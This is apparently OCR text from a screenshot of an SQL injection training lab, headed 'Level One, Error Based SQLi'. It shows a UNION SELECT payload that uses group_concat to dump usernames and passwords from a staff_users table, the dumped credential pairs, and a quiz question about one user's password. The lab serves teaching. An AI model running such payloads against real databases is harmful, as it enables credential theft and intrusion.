 Level One
Error Based SQLi
LECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
2
Article ID: 1
admin:p
martin:p
jim:w
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password